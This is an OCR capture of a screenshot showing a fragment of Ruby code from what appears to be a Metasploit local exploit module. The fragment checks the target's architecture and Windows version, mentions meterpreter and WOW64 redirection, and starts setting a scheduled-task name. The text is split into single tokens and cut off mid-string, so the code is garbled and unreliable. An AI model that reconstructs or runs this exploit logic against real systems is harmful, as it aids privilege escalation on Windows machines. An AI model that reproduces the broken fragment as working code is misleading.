
end
def
 exploit

if
 sysinfo
[
"Architecture"
]
#
# WOW64 Filesystem Red
# worse, meterpreter/r
# difficult to disable
# offer a workaround a
#
print_error
(
"Running a
return
end
if
 check 
==
Exploit
:
:
Check
print_error
(
"
#{
winver
}
return
end
		taskname 
=
 datastore
[
"TASK